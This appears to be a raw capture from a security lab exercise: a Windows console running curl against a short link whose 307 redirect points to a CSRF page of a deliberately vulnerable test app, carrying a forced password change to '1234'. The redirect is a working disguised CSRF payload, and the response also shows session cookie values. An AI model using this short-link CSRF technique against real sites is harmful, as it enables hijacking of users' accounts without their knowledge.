 C:\Users\Administrator>curl -i https://my5353.com/DYvE5
HTTP/1.1 307 Temporary Redirect
Date: Sat, 22 Jun 2024 07:20:14 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
x-powered-by: PHP/7.3.31
set-cookie: _session_id=4VoipfWG12rQvMstEJTFqOn3eHIswhwSLqyGEXYJIetLlUKIws2ku7rAg22OvqLo
set-cookie: last_visit_time=1719040814
location: http://192.168.23.129:8001/vulnerabilities/csrf/?password_new=1234&password_conf=1234&Change=Change#
CF-Cache-Status: DYNAMIC
Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=dsPG%2FInciuI2xvcoUs9HZaHfFxLfe7h6mOriKzHaad
Z35b9TCtA3ZJpJHHsC%2BFUN%2Fvlf%2FmvLd1%2FCSQg0WS6UBw2w6FU7cyTKmQWxF4Rpi%2FqC0weTyn0wO6C7L6FE"}],"group":"cf-nel","max_age"
:604800}
NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
Server: cloudflare
CF-RAY: 897a797f5d857cec-LAX
alt-svc: h3=":443"; ma=86400